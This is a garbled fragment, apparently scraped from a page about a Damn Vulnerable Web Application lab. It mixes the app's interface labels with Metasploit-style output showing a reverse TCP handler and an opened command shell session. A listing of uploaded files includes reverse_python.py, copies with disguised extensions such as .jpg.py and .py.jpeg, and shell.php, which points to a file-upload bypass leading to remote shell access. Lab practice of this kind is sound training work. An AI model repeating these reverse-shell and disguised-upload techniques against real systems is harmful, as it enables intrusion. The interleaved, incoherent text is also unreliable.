 XSS reflected
[*] Started reverse TCP handler on 10.0.3.4:4003
[*] Command shell session 14 opened (10.0.3.4:4003 → 10.0.3.19:44515) at 2024-04-10 14:19:07 -0400
DVWA Security
PHP Info
ls
About
dvwa_email.png
reverse.py
Logout
reverse_python.jpg.py
reverse_python.py
Username: admin
reverse_python.py.jpeg
Security Level: low
PHPIDS: disabled
reverse_python.py.jpg
reverse_python.py.war
Damn Vulnerable Web Application (DVWA) v1.0.7
reverse_python.war.py
shell.php
Soy Carlos Diaz